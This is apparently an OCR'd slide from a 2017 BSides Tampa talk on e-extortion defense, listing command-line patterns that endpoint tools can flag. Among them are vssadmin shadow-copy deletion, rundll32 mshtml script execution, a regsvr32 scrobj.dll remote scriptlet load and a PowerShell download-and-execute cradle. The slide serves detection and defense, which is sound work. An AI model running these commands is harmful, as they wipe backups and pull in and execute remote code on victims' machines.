 Endpoint Solutions
• Able to review for heuristic patterns of binaries being called, and review command line
parameters such as:
• “Vssadmin.exe delete shadows /all /quiet del /f /q %0”
• “rundll32.exe C:\Users\$username\AppData\Local\Temp”
• “rundll32.exe javascript:\"\mshtml,RunHTMLApplication\<script execution
stuff>.RegRead(\"HKCU\\<specific registry path>”) “ will interpret in the
command line as “rundll.exe mshtml.dll, $hexadecimal for entry point in memory”
• “regsvr32.exe /s /u /i:< ^((http[s]?|ftp):\/)?\/?([^:\/\s]+)((\/\w+)*\/)([\w\-
\.]+[^#?\s]+)(.*)?(#[\w\-]+)?$ > scrobj.dll
• “Powershell -nop -c "iex(New-Object Net.WebClient).DownloadString :
“^((http[s]?|ftp):\/)?\/?([^:\/\s]+)((\/\w+)*\/)([\w\-\.]+[^#?\s]+)(.*)?(#[\w\-]+)?$ ’)”
• “Maliciousbinary.exe %windir%\system32\..\..\%s\mstc.exe”
e-Extortion Trends and Defense
Erik Iker
BSIDES
TAMPA
-2017-
BSidesTampa.net Irongeek